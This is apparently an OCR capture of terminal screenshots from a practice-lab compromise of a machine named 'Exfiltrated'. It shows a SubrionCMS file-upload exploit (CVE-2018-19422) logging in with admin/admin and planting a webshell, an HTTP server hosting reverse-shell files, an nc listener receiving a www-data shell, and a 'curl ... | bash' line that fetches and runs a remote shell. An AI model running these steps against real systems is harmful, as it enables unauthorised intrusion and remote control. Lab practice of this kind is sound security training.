 wwwtree.py -r . -i t ~/D/P/Exfiltrated 74x34
xyconix at kali in ~/D/P/Exfiltrated
↪ wwwtree.py -r . -i tun0 -l 1 -p 80
WWWTREE
by t3l3machus
[Info] Http server listening on 0.0.0.0:80, Interface addr: 192.168.49.211
[Info] Press ENTER to exit.
./ (web root)
├── http://192.168.49.211/49876.py
├── http://192.168.49.211/Exfiltrated_TCP
├── http://192.168.49.211/Exfiltrated_UDP
├── http://192.168.49.211/php-reverse-shell.php
└── http://192.168.49.211/rev_shell
------- Server access log -------
192.168.211.163 - - [28/Nov/2022 16:57:10] "GET /rev_shell HTTP/1.1" 200 -
nc -lnvp 1337 /u/l/bin 66x33
xyconix at kali in /u/l/bin
↪ nc -lnvp 1337
listening on [any] 1337 ...
connect to [192.168.49.211] from (UNKNOWN) [192.168.211.163] 59834
bash: cannot set terminal process group (973): Inappropriate ioctl
for device
bash: no job control in this shell
www-data@exfiltrated:/var/www/html/subrion/uploads$
python3 49876.py -u ~/D/P/Exfiltrated 96x67
xyconix at kali in ~/D/P/Exfiltrated
↪ python3 49876.py -u http://exfiltrated.offsec/panel/ --user admin --passw admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: izjbofuU9tF37qdHBaoK7l38OF6OD8oBOIOc8Uhr
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: eaksivuozccztqs
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/eaksivuozccztqs.pha
r
$ curl 192.168.49.211/rev_shell | bash